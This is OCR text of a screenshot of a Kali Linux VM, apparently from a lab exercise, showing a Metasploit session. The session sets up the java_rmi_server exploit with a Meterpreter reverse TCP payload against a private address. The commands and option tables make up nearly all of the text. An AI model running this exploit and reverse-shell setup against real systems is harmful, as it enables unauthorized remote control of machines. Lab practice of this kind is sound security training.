 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:48
root@kali: ~
File Actions Edit View Help
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
File System
Name Current Setting Required Description
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) >
Right Control